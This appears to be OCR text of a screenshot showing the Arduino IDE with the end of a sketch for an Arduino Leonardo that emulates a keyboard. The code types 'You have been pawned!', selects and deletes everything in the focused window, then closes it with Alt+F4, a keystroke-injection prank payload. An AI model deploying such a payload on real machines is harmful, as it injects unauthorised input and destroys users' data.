 powned | Arduino 1.8.15
File Edit Sketch Tools Help
powned
Keyboard.releaseAll();
delay(500);
Keyboard.print("You have been pawned!");
delay(5000);
Keyboard.press(KEY_LEFT_CTRL);
Keyboard.press('a');
delay(100);
Keyboard.releaseAll();
Keyboard.press(KEY_DELETE);
delay(100);
Keyboard.releaseAll();
Keyboard.press(KEY_LEFT_ALT);
Keyboard.press(KEY_F4);
delay(100);
Keyboard.releaseAll();
Keyboard.end();
}
void loop() {}
Done uploading.
Global variables use 254 bytes (9%) of dynamic memory, leaving 2306 bytes for local variables. Maximum is 2560 bytes.
12
Arduino Leonardo on COM6
Wpisz tu wyszukiwane słowa
9°C
10:24
19.09.2021
1